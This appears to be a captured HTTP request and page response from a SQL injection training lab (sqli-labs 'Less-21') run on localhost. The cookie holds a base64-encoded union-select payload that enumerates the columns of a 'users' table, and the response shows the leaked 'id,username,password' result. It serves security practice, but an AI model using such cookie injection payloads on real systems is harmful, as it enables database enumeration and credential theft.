 Cookie: uname=
MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSwyLDMgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZS
B0YWJsZV9zY2hlbWE9InNlY3VyaXR5IiBhbmQgdGFibGVfbmFtZT0idXNlcnMiIw
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
20
21
22
23
24
<center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSwyLDMgZnJvbSBpbmZvcm
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:id,username,password<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>